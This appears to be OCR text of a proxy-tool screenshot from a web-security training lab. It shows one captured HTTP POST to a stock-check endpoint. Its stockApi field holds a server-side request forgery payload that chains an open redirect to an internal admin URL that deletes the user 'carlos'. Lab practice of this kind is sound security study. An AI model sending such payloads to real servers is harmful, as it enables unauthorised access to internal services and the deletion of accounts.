 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0adc00ed03729edf80ced5a2008a006f.web-security-academy.net
3 Cookie: session=1P1WBiIigoWZb6C1OIOYR94M806SAFWH
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adc00ed03729edf80ced5a2008a006f.web-security-academy.net/product?product
Id=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 119
11 Origin: https://0adc00ed03729edf80ced5a2008a006f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080
/admin/delete?username=carlos